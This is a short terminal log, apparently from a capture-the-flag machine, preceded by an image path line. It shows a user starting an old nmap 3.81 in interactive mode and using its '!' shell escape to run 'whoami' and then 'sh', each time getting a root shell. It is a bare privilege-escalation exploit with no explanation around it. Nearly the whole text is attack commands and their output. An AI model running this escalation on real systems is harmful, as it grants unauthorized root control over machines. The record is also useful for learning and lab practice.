 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !whoami
!whoami
root
waiting to reap child : No child processes
nmap> !sh
!sh
# whoami
whoami
root